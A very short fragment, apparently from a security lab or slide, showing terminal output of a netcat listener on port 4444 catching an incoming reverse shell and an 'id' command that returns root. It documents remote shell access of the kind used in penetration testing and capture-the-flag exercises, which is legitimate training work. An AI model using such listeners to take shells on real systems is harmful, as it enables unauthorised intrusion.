 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.9.140] 58136
# id
uid=0(root) gid=0(root) groups=0(root)
#